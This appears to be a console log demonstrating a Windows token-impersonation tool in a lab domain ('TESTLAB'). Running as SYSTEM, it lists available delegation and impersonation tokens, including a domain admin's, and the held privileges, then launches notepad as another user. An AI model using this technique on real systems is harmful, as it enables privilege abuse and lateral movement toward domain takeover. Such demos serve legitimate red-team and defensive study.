 C:\>whoami
nt authority\system
C:\>token.exe list_tokens -u
[*] Enumerating tokens
[*] Listing unique users found
Delegation Tokens Available
============================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-2
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
TESTLAB\test
Window Manager\DWM-2
Impersonation Tokens Available
============================================
NT AUTHORITY\ANONYMOUS LOGON
TESTLAB\dcadmin
Administrative Privileges Available
============================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
C:\>token.exe execute -c "TESTLAB\test" "cmd /c notepad"